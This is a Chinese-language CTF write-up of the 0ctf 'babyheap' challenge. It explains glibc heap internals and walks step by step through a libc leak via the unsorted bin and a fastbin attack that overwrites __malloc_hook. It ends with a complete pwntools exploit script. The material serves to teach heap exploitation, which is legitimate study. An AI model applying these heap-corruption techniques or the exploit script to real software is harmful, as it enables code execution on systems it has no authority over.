前言
通过一道babyheap例题讲解fastbin attack,同时会涉及到一个泄露libc地址的方法,绕过GOT写保护劫持PC的方法,一个绕过Fastbin 大小检测的方法,还有对glibc相关源码的一些讲解。
涉及到的glibc的知识
要把这道题做出来,需要对下面的基础知识有所了解。
源码中MIN_CHUNK_SIZE大小是多少
MIN_CHUNK_SIZE指的是一个CHUNK最小为多大
#define MIN_CHUNK_SIZE (offsetof(struct malloc_chunk, fd_nextsize))
是fd_nextsize在malloc_chunk中的偏移,并不是malloc_chunk这个数据结构的大小
struct malloc_chunk {

  INTERNAL_SIZE_T      prev_size;  /* Size of previous chunk (if free).  */
  INTERNAL_SIZE_T      size;       /* Size in bytes, including overhead. */

  struct malloc_chunk* fd;         /* double links -- used only if free. */
  struct malloc_chunk* bk;

  /* Only used for large blocks: pointer to next larger size.  */
  struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
  struct malloc_chunk* bk_nextsize;
};
因为每个chunk都会有prev_size, size, fd,bk这几个成员,但是只有large chunk拥有fd_nextsize和bk_nextsize
MINSIZE
MINSIZE是指用户能够得到的最小的chunk 大小,与MIN_CHUNK_SIZE区别是它要求是对其的,所以是可能大于MIN_CHUNK_SIZE的
但是对于32位和64位的x86类型来说,MINSIZE与MIN_CHUNK_SIZE大小是一样的。32位MINSIZE=MIN_CHUNK_SIZE=16bytes,64位为32bytes。
chunk与用户使用的mem之间的转换
#define chunk2mem(p)   ((void*)((char*)(p) + 2*SIZE_SZ))
#define mem2chunk(mem) ((mchunkptr)((char*)(mem) - 2*SIZE_SZ))
MALLOC_ALIGN_MASK
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
MALLOC_ALIGN_MASK
#  define MALLOC_ALIGNMENT       (2 *SIZE_SZ < __alignof__ (long double)      \
                                  ? __alignof__ (long double) : 2 *SIZE_SZ)
经过我的测试:x86 32情况下,__alignof__ (long double)为4x64 情况下, __alignof__ (long double)为16
所以32位下,MALLOC_ALIGNMENT的值为8,MALLOC_ALIGN_MASK 为7;
64位下MALLOC_ALIGNMENT值为16,MALLOC_ALIGN_MASK为15.
request2size(req)
malloc(req),到底会生成多大的chunk,是需要用 request2size(req)确定
#define request2size(req)                                         \
  (((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE)  ?             \
   MINSIZE :                                                      \
   ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
那么在32位下的req如何转换:
1.首先计算req + 4 + 7是否小于16
2.如果小于16,那么就转换为16
3.如果大于16就转换为(req + 4 + 7) & ~7 就是 (req+11)&0xfff8
自己写了个脚本测试了几个例子
def request2size(req,word):
    sz_32 = 4
    sz_64 = 8
    mask_32= 7
    mask_64 = 15
    min_size_32 = 16
    min_size_64 = 32
    if word == 32:
        if (req + sz_32 + mask_32 ) < min_size_32:
            return min_size_32
        else:
            return (req + sz_32 + mask_32 ) & ~mask_32
    elif word == 64:
        if (req + sz_64 + mask_64 ) < min_size_64:
            return min_size_64
        else:
            return (req + sz_64 + mask_64 ) & ~mask_64
32 位下
req:0, to:16
req:1, to:16
req:2, to:16
req:3, to:16
req:4, to:16
req:5, to:16
req:6, to:16
req:7, to:16
req:8, to:16
req:9, to:16
req:10, to:16
req:11, to:16
req:12, to:16
req:13, to:24
req:14, to:24
可以看到,如果malloc()的大小小于等于12则最终得到的chunk大小为16
64位下的测试结果
req:0x70, to:0x80
req:0x71, to:0x80
req:0x72, to:0x80
req:0x73, to:0x80
req:0x74, to:0x80
req:0x75, to:0x80
req:0x76, to:0x80
req:0x77, to:0x80
req:0x78, to:0x80
req:0x79, to:0x90
可以看到,当我们malloc申请的大小为0x78的时候,最终分配的chunk大小是0x80,这感觉有点违背直觉,因为chunk header就是16个字节,那么分配0x78大小的时候至少chunk应该是0x78 + 0x10 = 0x88,至少应该是0x88,如果考虑16字节对齐的情况下,那么大小应该是0x90才对的?这是一个值得思考的问题,大家可以考虑一下为什么是0x80而不是0x90.
往unsorted bin中插入一个chunk
      bck = unsorted_chunks(av);
      fwd = bck->fd;
      if (__glibc_unlikely (fwd->bk != bck))
    {
      errstr = "free(): corrupted unsorted chunks";
      goto errout;
    }
      p->fd = fwd;
      p->bk = bck;
      if (!in_smallbin_range(size))
    {
      p->fd_nextsize = NULL;
      p->bk_nextsize = NULL;
    }
      bck->fd = p;
      fwd->bk = p;

      set_head(p, size | PREV_INUSE);
      set_foot(p, size);

      check_free_chunk(av, p);
    }
当free一个合适大小的chunk的时候,会往unsorted bin中插入这个chunk, 插入一个chunk的时候需要对四个指针进行写,分别是该chunk的fd和bk指针,以及前后相邻的两个chunk的一个bk和一个fd指针。
malloc一个在unsorted bin上的chunk
如果unsorted bin有比申请大的chunk,就会直接把它分割,让剩下的chunk加入到unsorted bin 链表中。
具体操作如下
        remainder = chunk_at_offset (victim, nb);

        /* We cannot assume the unsorted list is empty and therefore
            have to perform a complete insert here.  */
        bck = unsorted_chunks (av);
        fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
        {
            errstr = "malloc(): corrupted unsorted chunks 2";
            goto errout;
        }
        remainder->bk = bck;
        remainder->fd = fwd;
        bck->fd = remainder;
        fwd->bk = remainder;

        /* advertise as last remainder */
        if (in_smallbin_range (nb))
        av->last_remainder = remainder;
        if (!in_smallbin_range (remainder_size))
        {
            remainder->fd_nextsize = NULL;
            remainder->bk_nextsize = NULL;
        }
        set_head (victim, nb | PREV_INUSE |
                (av != &main_arena ? NON_MAIN_ARENA : 0));
        set_head (remainder, remainder_size | PREV_INUSE);
        set_foot (remainder, remainder_size);
    }
    check_malloced_chunk (av, victim, nb);
    void *p = chunk2mem (victim);
    alloc_perturb (p, bytes);
    return p;
初始化bins
 for (i = 1; i < NBINS; ++i)
    {
      bin = bin_at (av, i);
      bin->fd = bin->bk = bin;
    }
0ctf babyheap
题目文件下载地址babyheap

目标是泄露libc的地址,借助的是泄露unsorted bin所在的地址进而推导出其他地址。
因为unsroted bin所在的数据结构是在libc的读写区分配的,因此是可以借助它进行地址泄露的。
泄露unsorted bin地址的方法是把unsorted bin的头部chunk的bk指针给泄露出来。
我们看一个正常的拥有两个元素的unsorted bin的结构
这个头部chunk的bk指针就是指向的是
bck->fd = unsorted_chunks (av);
unsorted_chunks(av)这个地址到底是哪里
#define unsorted_chunks(M)          (bin_at (M, 1))

#define bin_at(m, i) \
  (mbinptr) (((char *) &((m)->bins[((i) - 1) * 2]))                  \
             - offsetof (struct malloc_chunk, fd))
av就是main_arena,我们把1代入bin_at得到unsorted_chunks(av)的地址为main_arena->bins – chunk header的大小就是main_arena->top的地址

struct malloc_state
{
  /* Serialize access.  */
  mutex_t mutex;

  /* Flags (formerly in max_fast).  */
  int flags;

  /* Fastbins */
  mfastbinptr fastbinsY[NFASTBINS];

  /* Base of the topmost chunk -- not otherwise kept in a bin */
  mchunkptr top;

  /* The remainder from the most recent split of a small request */
  mchunkptr last_remainder;

  /* Normal bins packed as described above */
  mchunkptr bins[NBINS * 2 - 2];

  ...

  static struct malloc_state main_arena =
{
  .mutex = _LIBC_LOCK_INITIALIZER,
  .next = &main_arena,
  .attached_threads = 1
};
这段代码是在malloc.c文件中中定义的,编译后main_arena就是保存了unsorted bin链表,我们计算一下mchunkptr bins[NBINS * 2 – 2];这个数组相对malloc_state结构的偏移。
首先要确定 mfastbinptr fastbinsY[NFASTBINS];这个长度是多少,要确定NFASTBINS的大小
#define NFASTBINS  (fastbin_index (request2size (MAX_FAST_SIZE)) + 1)

#define MAX_FAST_SIZE     (80 * SIZE_SZ / 4)

#define fastbin_index(sz) \
  ((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
64位下,SIZE_SZ的值为8, MAX_FAST_SIZE为160,代入request2size(160)得到176, 进一步代入fastbin_index得到NFASTBINS为10
32位下, SIZE_SZ的值为4, MAX_FAST_SIZE为80, 代入request2size(80) 得到88, 进一步代入fastbin_index得到NFASTBINS为10
所以无论在32位还是64位下, NFASTBINS均为10,就是都是有10个mfastbinptr指针,那么总大小就是10*8 = 80
进而得到main_arena->top的偏移为 4 + 4 + 80 = 88=0x58, 在ida的local中定义新的数据结构看下偏移也是0x58
与我们计算的吻合,所以理论上头部chunk的bk指针指向的地址就是main_arena + 88字节的值

为了泄露main_arena + 88这个值,我们首先需要溢出chunk1,使其修改chunk2的prev size和size字段
chunk2的prev size从0x80改为0x180,size从0x101改为0x100,这样可以将chunk1标识为空闲块。

然后再free chunk2,触发错误的后向融合,chunk1连同chunk0和chunk2一起被当做一个大的chunk放到unsorted bin上。

在gdb中观察unsorted bin的情况
可以看到,如我们的预期,unsroted bin中有一个chunk,大小是0x280。
当我们malloc 0xf0之后,会分割这个0x280的chunk,剩下0x180大小的chunk,并且重写unsorted bin的fd和bk以及新的头部chunk的fd bk指针
这个新的unsorted bin链表头部chunk实际上就是我们的的chunk1,而chunk1是可以被我们打印的,因为他没有被我们人为的free。
因此我们可以通过打印chunk1的数据部分泄露他的bk和fd指针内容,由于unsorted bin上只有一个元素,所以bk与fd相等都是指向main_arena+88偏移的地址。
我们利用逻辑打印这个chunk1的内容
>>> leak_address = res.split('\n')[1][0:8]
>>> hex(u(leak_address))
'0x7ffff7fc2b78'
main_arena = 0x7ffff7fc2b78 – 88 = 0x7ffff7fc2b20
我们利用GEF的heap arenas看一下是否相同
gef➤  heap arenas
Arena (base=0x7ffff7fc2b20, top=0x5555557572c0, last_remainder=0x555555757100, next=0x7ffff7fc2b20, ne
xt_free=0x0, system_mem=0x21000)
所以我们已经成功泄露了main_arena+88的地址。我们可以基于此得到任意想要的libc偏移地址。
劫持控制流
由于这个二进制开启了PIE,因此不能通过改写GOT的方式实现控制流劫持。但是我们可以通过改写__malloc_hook这个指针的方式实现控制流劫持。如果 malloc_hook 和free_hook的值存在,则会调用malloc_hook或者free_hook指向的地址。
修改__malloc_hook指针
__malloc_hook在内存中的偏移为mian_arena – 0x10 ,64位情况下。 我们使用fastbin attack实现对这个地址的控制。
fastbin attack原理
- 同一个fastbin 链表上有2个空闲的chunk,
Fastbins[idx=1, size=0x30]  ←  Chunk(addr=0x555555757140, size=0x30, flags=PREV_INUSE)  ←  Chunk
(addr=0x7ffff7fc2b20, size=0x0, flags=) [incorrect fastbin_index]
`
我们虽然能够修改fd指针,让他指向一个虚假的chunk,但是由于fast bin内部还是有一个size的检查,会去看这个假chunk的size字段是否就是符合0x30,如果不符合就会报错。所以要想办法让这个size符合我们的fastbin的要求。我们仔细观察malloc_chunk临近内存的值情况
gef➤  x/gx 0x7ffff7fc2b10
0x7ffff7fc2b10 <__malloc_hook>: 0x0000000000000000

gef➤  x/gx 0x7ffff7fc2b10 -8
0x7ffff7fc2b08 <__realloc_hook>:        0x00007ffff7c83a00
我们通过将这个假的chunk的size指向一个0x7ffff7fc2b08 +5这个地址,这个地方存放值是
gef➤  x/gx 0x7ffff7fc2b08 +5
0x7ffff7fc2b0d <__realloc_hook+5>:      0x000000000000007f
这个值是可以通过长度检测的
 if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))
            {
              errstr = "malloc(): memory corruption (fast)";
            errout:
             malloc_printerr (check_action, errstr, chunk2mem (victim), av);
              return NULL;
            ...
fastbin_index(0x7f)的返回值为5,因此我们只需要在fastbin chunk index为5的链表上面构建就行了,5所对应的fast bin chunk的大小为0x70.
那么这个假chunk的地址就是0x7ffff7fc2b08 + 5 – 8 = 0x7ffff7fc2b05

通过连续malloc(0x60)两次,然后释放第二个malloc的chunk,得到下面的内存布局
我们通过溢出ck0,覆盖ck1的fd指针,
0x7ffff7fc2af5 – 8 = 0x7ffff7fc2aed
0x7ffff7fc2af5: 0x000000000000007f
Fastbins[idx=5, size=0x70]  ←  Chunk(addr=0x555555757180, size=0x70, flags=)  ←  Chunk(addr=0x7ffff7fc2afd,
size=0x78, flags=PREV_INUSE|IS_MMAPPED|NON_MAIN_ARENA)  ←  [Corrupted chunk at 0xfff7c83e20000010]
现在我们把假的chunk添加到了fast bin上了,并且我们把size修正好了,使他能够绕过检测。
我们现在连续malloc(0x60)两次就可以得到一个指向 0x7ffff7fc2aed+16 = 0x7ffff7fc2afd的指针,通过0x7ffff7fc2afd覆盖0x7ffff7fc2b10(__malloc_hook).
我们覆盖的值可以为system函数的地址,通过main_arena泄露的地址,先确定system函数地址为0x7ffff7c43390
观察内存值可以发现, 我们已经成功修改了_malloc_hook的值
gef➤  x/gx &__malloc_hook
0x7ffff7fc2b10 <__malloc_hook>: 0x00007ffff7c43390
我们再确定/bin/sh字符串的地址,进而在调用malloc的时候,直接将这个参数传进去就行了
确定/bin/sh的地址为0x7ffff7d8ad57
但是后来发现这个二进制对长度是有限制的,只截取8个字符,所以我们不能用这种办法。
那就只能在二进制中直接找execve(‘/bin/sh’)的地方了,然后把这个地址写到我们的__malloc_hook中就行了
我的exp到
from pwn import *

target = process("./babyheap_long", env={"LD_PRELOAD":"./libc.so.6"})
elf = ELF("babyheap_long")
libc = ELF("./libc.so.6")

recv_str = target.recv()
print recv_str

# I/O Functions
def allocate(size):
  target.sendline("1")
  target.sendline(str(size))
  print target.recv()

def write_data(index, size, data):
  target.sendline("2")
  target.sendline(str(index))
  target.sendline(str(size))
  target.send(data)
  print target.recv()

def remove(index):
  target.sendline("3")
  target.sendline(str(index))
  print target.recv()

def view(index):
  target.sendline("4")
  target.sendline(str(index))
  #print "pillar"
  leak = target.recv()
  return leak


allocate(0xf0)
allocate(0x70)
allocate(0xf0)
allocate(0x30)

remove(0)
remove(1)

allocate(0x70)

write_data(0,0x80,'A'*0x70 + p64(0x180) + p64(0x100))

remove(2)

allocate(0xf0)

u = make_unpacker(64, endian='little', sign='unsigned')
res = view(0)
leak_address = res.split('\n')[1][0:8]
print(hex(u(leak_address)))


allocate(0x60)
allocate(0x60)

remove(4)   ## make heap layout

write_data(2,0x78,'A'*0x68 + p64(0x70) + p64(0x7ffff7fc2aed))


allocate(0x60)
allocate(0x60)  ## get the ptr to control malloc_hook

system_addr = 0x7ffff7c43390
write_data(5,19 + 8,'A'*19 + p64(system_addr))

allocate(0x7ffff7d8ad57) # trigger system


